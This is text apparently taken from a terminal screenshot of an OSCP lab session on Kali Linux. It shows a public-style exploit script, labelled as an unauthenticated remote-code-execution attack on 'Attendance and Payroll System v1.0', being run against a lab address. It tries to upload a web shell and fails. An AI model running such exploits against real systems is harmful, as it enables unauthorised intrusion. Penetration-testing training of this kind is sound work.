 (root㉿kali)-[~/offsec/oscp/AD/T1]
# python3 exp.py http://192.168.191.141:81
>> Attendance and Payroll System v1.0
>> Unauthenticated Remote Code Execution
>> By pr0z
Admin Login
[*] Uploading the web shell to http://192.168.191.141:81
[*] Validating the shell has been uploaded to http://192.168.191.141:81
[x] Something unexpected happened